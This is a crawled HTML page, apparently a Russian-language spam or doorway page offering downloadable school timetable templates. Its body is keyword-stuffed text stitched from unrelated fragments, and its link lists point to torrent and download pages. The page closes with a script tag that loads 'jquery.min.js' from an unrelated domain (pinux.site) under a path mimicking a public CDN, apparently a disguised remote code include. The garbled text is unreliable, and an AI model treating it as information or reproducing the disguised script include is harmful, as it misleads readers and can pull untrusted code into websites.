

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-shablony-dlya-raspisaniya-urokov-skachat.html
body_size: 2759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для расписания уроков скачать - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для расписания уроков скачать</h2>
                            </header>
                            <p>Расписание уроков. Шаблоны Photoshop  Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. На данной странице представлены шаблоны для составления расписания уроков в школе или в детском саду. На нашем проекте совершенно бесплатно и без регистрации можно скачать фотошаблоны psd по любым тематикам для фотошопа. Шаблоны рамки для детей. Детские рамки для фотошопа На нашем проекте совершенно бесплатно и без регистрации можно скачать фотошаблоны psd по любым тематикам для. Дневник классного руководителя, который включает в себя шаблоны расписания уроков, проверки дневников, сведений о родителях и детях и т.д. Выражаем благодарность всем авторам презентаций, которые размещены на нашем сайте, вы помогаете людям сэкономить время, даете им возможность получить новые знания Родитель и ученик могут получить информацию об успеваемости и посещаемости, информацию об образовательных программах и учебных планах В этом году Анюта стала первоклассницей. Учится она в Лицее. На одном из первых собраний в классе объявили о научной работе для первоклассников. 
Дерево возможных вариантов. Пример 4. Река Витя Вика «Этот вечер свободный можно так провести…». На этой странице вы можете посмотреть и скачать Внутришкольный контроль. Справки по итогам контроля. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-muzyku-plakala-bereza-korni.html">Скачать музыку плакала береза корни</a></li>
                                <li><a href="vcjkl-orlovka-voronezh-raspisanie-avtobusov.html">Орловка воронеж расписание автобусов</a></li>
                                <li><a href="vcjkl-muzei-mira-skachat.html">Музеи мира скачать</a></li>
                                <li><a href="vcjkl-drayvera-dlya-tlp-2844.html">Драйвера для tlp 2844</a></li>
                                <li><a href="vcjkl-zayavlenie-mirovomu-sude-obrazec-o-zalive-kvartiry.html">Заявление мировому судье образец о заливе квартиры</a></li>
                                <li><a href="vcjkl-skachat-serial-chernobyl-1-sezon-vse-serii.html">Скачать сериал чернобыль 1 сезон все серии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-reshebnik-po-angliyskoy-move-6-klass-2014.html">Решебник по английской мове 6 класс 2014</a></li>
                                            <li><a href="vcjkl-zapreschennye-detskie-knigi.html">Запрещенные детские книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-film-lyubovnyy-roman-skachat-torrent.html">Фильм любовный роман скачать торрент</a></li>
                                            <li><a href="vcjkl-parom-na-ostrov-sarpinskiy-raspisanie-2014.html">Паром на остров сарпинский расписание 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pugacheva-lyubov-pohozhaya-na-son-minus-skachat.html">Пугачева любовь похожая на сон минус скачать</a></li>
                                            <li><a href="vcjkl-komissar-koroleva-snezhnaya-tekst-akkordy.html">Комиссар королева снежная текст аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skyrim-mod-na-rasshirenie-gorodov.html">Skyrim мод на расширение городов</a></li>
                                            <li><a href="vcjkl-skachat-knigu-besplatno-moya-prekrasnaya-ledi.html">Скачать книгу бесплатно моя прекрасная леди</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
